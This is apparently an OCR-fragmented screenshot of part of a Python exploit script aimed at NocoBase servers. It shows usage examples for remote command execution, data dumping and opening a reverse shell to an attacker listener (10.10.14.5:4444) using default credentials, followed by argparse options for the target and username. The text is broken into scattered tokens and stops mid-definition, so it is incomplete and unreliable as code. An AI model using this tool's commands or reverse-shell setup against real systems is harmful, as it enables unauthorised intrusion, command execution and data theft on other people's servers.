
  {C.CYAN}Command:{C.RESET}       %
(prog)s -t http://target:13000 -u 
nocobase -P admin123 --cmd "id"

  {C.CYAN}Dump:{C.RESET}          %
(prog)s -t http://target:13000 -u 
nocobase -P admin123 --dump

  {C.CYAN}Reverse Shell:{C.RESET} %
(prog)s -t http://target:13000 -u 
nocobase -P admin123 -l 10.10.14.5 -p 
4444

        """
)
    parser
.
add_argument
(
"-t"
,
"--
target"
,
 required
=
True
,
help
=
"Target 
NocoBase URL (e.g., 
http://target:13000)"
)
    parser
.
add_argument
(
"-u"
,
"--
username"
,
 required
=
True
,
help
=
"NocoBase 